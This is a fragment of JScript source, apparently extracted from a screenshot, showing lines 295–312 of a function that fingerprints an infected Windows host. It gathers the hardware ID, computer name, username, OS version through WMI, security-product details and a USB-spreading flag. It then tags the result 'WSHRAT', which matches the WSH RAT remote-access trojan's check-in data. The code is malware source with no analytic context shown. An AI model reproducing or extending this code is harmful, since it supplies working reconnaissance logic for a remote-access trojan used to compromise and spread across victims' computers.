 295 function information() {
296 try {
297 if (inf == "") {
298 inf = hwid() + spliter;
299 inf = inf + shellobj.ExpandEnvironmentStrings("%computername%") + spliter;
300 inf = inf + shellobj.ExpandEnvironmentStrings("%username%") + spliter;
301 var root = GetObject("winmgmts:{impersonationlevel=impersonate}!\\\\.\\root\\cimv2");
302 var os = root.ExecQuery("select * from win32_operatingsystem");
303 for (var fi = new Enumerator(os); !fi.atEnd(); fi.moveNext()) {
304 var osinfo = fi.item();
305 inf = inf + osinfo.caption + spliter;
306 break;
307 }
308 inf = inf + "plus" + spliter;
309 inf = inf + security() + spliter;
310 inf = inf + usbspreading;
311 inf = "WSHRAT" + spliter + inf + spliter + "JavaScript-v1.2";
312 return inf;